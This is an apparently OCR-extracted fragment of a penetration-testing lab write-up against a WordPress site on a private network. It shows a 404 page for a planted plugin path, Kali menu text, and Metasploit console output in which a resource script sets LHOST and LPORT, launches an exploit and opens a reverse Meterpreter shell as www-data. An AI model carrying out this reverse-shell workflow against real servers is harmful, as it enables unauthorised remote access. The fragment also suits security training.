 404 Not Found
172.22.0.3/wp-content/plugins/malicious/wetw0rk_maybe.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Not Found
The requested URL /wp-content/plugins/GotEm/QwertyRocks.php was not found on this server.
Apache/2.4.7 (Ubuntu) Server at 172.22.0.3 Port 80
LHOST ⇒ 172.22.0.1
resource (wordpress.rc)> set LPORT 8888
LPORT ⇒ 8888
resource (wordpress.rc)> exploit
[*] Started reverse TCP handler on 172.22.0.1:8888
[*] Sending stage (39282 bytes) to 172.22.0.3
[*] Meterpreter session 1 opened (172.22.0.1:8888 → 172.22.0.3:34180) at 2021-02-22 21:09:33 -0
500
meterpreter > getuid
Server username: www-data (33)
meterpreter > sysinfo
Computer : 2a66b2a6111d
OS : Linux 2a66b2a6111d 5.4.0-kali3-amd64 #1 SMP Debian 5.4.13-1kali1 (2020-01-20) x86_
64
Meterpreter : php/linux
meterpreter >